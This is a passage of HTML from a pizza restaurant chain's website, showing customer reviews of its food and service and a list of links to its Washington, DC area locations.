loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKrJD03IVXAchCOOdmuaeIoucDBKYp9ZNzuiLl5i0xGbsYf_kE=w40-h40-c-rp-mo-br100" alt="Ruth Flower profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ruth Flower </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We had Chicken Parmesan over spaghetti, and a Hawaiian pizza.  The food was absolutely delicious, and I had forgotten how generous the portions are!  We'll have leftovers this week!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1740787200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUAKmjVYwsdqJ4YboHzHCr6iV24XE6zsSKXqJT6hjf7YNT0H_0=w40-h40-c-rp-mo-br100" alt="Christina Speranza profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Christina Speranza </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->We have been loyal customers nearly 20 years! Quality toppings and the best crust anywhere around<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1736726400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocK9a2G-BGbKG79Cv4Yi2BZgaE8iMX2y9F99n6OWw3IL3ICzNA=w40-h40-c-rp-mo-ba4-br100" alt="Real G profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Real G </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Went to try to buy 2 slices of pizza jumbo but i ended up buying a medium pizza half cheese half pepperoni eventually for the fact that it was just me and my child  but a homeless ask me for pizza slide  and couldnt denied it since it was cold last night .
I told the cashier that i need 2 of my cheese slice pizza  out of the box due to i was giving  2 slices of pizza 2 a homeless .
But the cashier instead gave me my full pizza and the 2 extra slices at no cost<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://www.mannyandolgas.com/wp-content/uploads/trustindex-google-widget.css?1762919972"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc539ed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc539ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac97a1d" data-id="ac97a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7e63fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f7e63fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-813fa7b" data-id="813fa7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aa386f order-now-text elementor-widget elementor-widget-heading" data-id="0aa386f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SERVICE AREAS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9047afa elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9047afa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfc050c" data-id="bfc050c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-03a0d85 e-con-full e-flex e-con e-parent" data-id="03a0d85" data-element_type="container">
		<div class="elementor-element elementor-element-8800426 e-con-full e-flex e-con e-child" data-id="8800426" data-element_type="container">
				<div class="elementor-element elementor-element-1aba832 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="1aba832" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-wheaton-kensington/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wheaton</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9e2cd41 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9e2cd41" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-wheaton-kensington/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kensington</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e9881ad elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e9881ad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-capitol-hill/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hill East SE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ec4eaf3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ec4eaf3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-silver-spring-takoma-park/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silver Spring</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-10c47a2 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="10c47a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-silver-spring-takoma-park/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Takoma Park</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e77f243 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e77f243" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-rhode-island/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Rhode Island Ave NE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-461fbd6 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="461fbd6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Park View</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dd0994f elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="dd0994f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-park-view-petworth/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Petworth</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f1ad9ad elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f1ad9ad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-h-street/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">H St NE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-27d5981 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="27d5981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-georgetown/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Georgetown </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-354e59c elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="354e59c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-foggy-bottom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foggy Bottom </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f37a97c elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f37a97c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-rosslyn/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Rosslyn</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fea7187 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fea7187" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-tenleytown/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tenleytown</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ae2188 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4ae2188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-bethesda/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bethesda</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ed4a4eb elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ed4a4eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mannyandolgas.com/location/manny-olgas-pizza-14th-u-st-nw/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">14th &amp; T St NW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-wpr-lazyrender="1" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3429" class="elementor elementor-3429" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-d2baa5c e-flex e-con-boxed e-con e-parent" data-id="d2baa5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c85b0e e-con-full e-flex e-con e-child" data-id="4c85b0e" data-element_type="container">
				<div class="elementor-element elementor-element-072e096 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="072e096" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0ba686" href="https://www.facebook.com/Mannyandolgas/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cc52907" href="https://x.com/mannyandolgas" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d4a2cfd" href="https://www.instagram.com/mannyandolgas/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-b04b063" href="mailto:info@mannyandolgas.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-39db75c" href="https://www.tiktok.com/@mannyandolgas" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8589cbe e-con-full e-flex e-con e-child" data-id="8589cbe" data-element_type="container">
				<div class="elementor-element elementor-element-76a1e99 hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="76a1e99" data-element_type="widget" data-settings="{&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;14&quot;,&quot;right&quot;:&quot;25&quot;,&quot;bottom&quot;:&quot;14&quot;,&quot;left&quot;:&quot;25&quot;,&quot;isLinked&quot;:false},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:260,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
